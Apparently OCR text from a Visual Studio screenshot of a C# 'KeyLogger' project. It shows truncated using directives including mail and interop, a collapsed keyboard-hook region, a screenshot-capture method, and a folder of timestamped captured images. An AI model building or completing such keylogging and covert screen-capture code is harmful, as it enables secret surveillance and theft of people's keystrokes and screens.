 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KeyLogger VN
Debug Any CPU Continue Application Insights Live Share
Process: [20848] KeyLogger.exe Lifecycle Events Thread: Stack Frame:
Thread.cs Program.cs DateTime [from metadata]
KeyLogger KeyLogger.Program CaptureScreen()
7 using System.Linq;
8 using System.Net.Mail;
9 using System.Runtime.InteropServices;
10 using System.Text;
11 using System.Threading;
12 using System.Threading.Tasks;
13 using System.Windows.Forms;
14
15 namespace KeyLogger
16 {
0 references
17 class Program
18 {
19 hook key board
149
150 #region Capture
151 static string imagePath = "Image_";
152 static string imageExtendtion = ".png";
153
154 static int imageCount = 0;
155 static int captureTime = 200;
156
157 /// <summary>
158 /// Capture al screen then save into ImagePath
159 /// </summary>
1 reference
160 static void CaptureScreen()
161 {
162 //Create a new bitmap.
163 var bmpScreenshot = new Bitmap(Screen.PrimaryScre
164 Screen.PrimaryScre
165 PixelFormat.Format
166
167 // Create a graphics object from the bitmap.
168 var gfxScreenshot = Graphics.FromImage(bmpScreens
110 % No issues found
Autos
Search (Ctrl+E) Search Depth: 3
Name Value
Autos Locals Watch 1
Diagnostic Tools
Diagnostics session: 16:32 minutes
16:20min 16:30min
Events
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'KeyLogger' (1 of 1 project)
KeyLogger
Properties
References
.CSharp
ore
ata
ata.DataSetExtensions
rawing
et.Http
indows.Forms
ml
ml.Linq
Manage Image_Sunday, September 5, 2021
File Home Share View Picture Tools
repos KeyLogger KeyLogger bin Debug Image_Sunday, September 5, 2021 Search Image_Sunday, September 5, 2021
AppData
Apple
Contacts
Desktop
Documents
Downloads
eclipse
eclipse-workspa
Favorites
Links
MicrosoftEdgeBa
Music
Nox_share
OneDrive
Pictures
Saved Games
Searches
source
repos
KeyLogger
.vs
KeyLogger
bin
PM PM PM PM PM PM PM PM
Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday,
September 5, September 5, September 5, September 5, September 5, September 5, September 5, September 5,
2021 16-04-08 2021 16-04-11 2021 16-04-51 2021 16-04-54 2021 16-05-36 2021 16-05-39 2021 16-05-42 2021 16-06-31
PM PM PM PM PM PM PM PM
Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday,
September 5, September 5, September 5, September 5, September 5, September 5, September 5, September 5,
2021 16-06-34 2021 16-07-51 2021 16-07-54 2021 16-07-57 2021 16-09-41 2021 16-09-44 2021 16-11-27 2021 16-11-30
PM PM PM PM PM PM PM PM
Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday, Sunday,
September 5, September 5, September 5, September 5, September 5, September 5, September 5, September 5,
2021 16-11-34 2021 16-13-17 2021 16-13-20 2021 16-15-03 2021 16-15-07 2021 16-15-10 2021 16-16-53 2021 16-16-56
PM PM PM PM PM PM PM PM
Sunday, Sunday, Sunday, Sunday,
September 5, September 5, September 5, September 5,
2021 16-18-39 2021 16-18-43 2021 45-01-16 2021 48-01-16
PM PM PM PM
36 items 1 item selected 193 KB
**********************************************************************
PS C:\Users\VM Nguyen\source\repos\KeyLogger\KeyLogger>
Developer PowerShell Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List
Solution Explorer Team Explorer
Ready Add to Source Control 2
Type here to search 80°F Partly cloudy ENG 16:18
9/5/2021 6